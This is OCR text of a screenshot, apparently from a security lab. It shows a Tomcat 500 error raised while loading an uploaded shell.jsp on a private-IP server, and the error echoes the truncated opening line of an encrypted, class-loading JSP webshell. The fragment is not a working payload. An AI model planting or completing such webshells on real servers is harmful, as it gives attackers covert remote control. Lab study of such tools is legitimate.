 不安全 | 192.168.92.128:8080/233/shell.jsp
大佬博客 刷题网站 内网穿透 代码审计 小技巧 资源下载 域环境 免杀 挖洞
HTTP Status 500 - An exception occurred processing JSP page /s
type Exception report
message An exception occurred processing JSP page /shell.jsp at line 1
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /shell.jsp at line 1
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader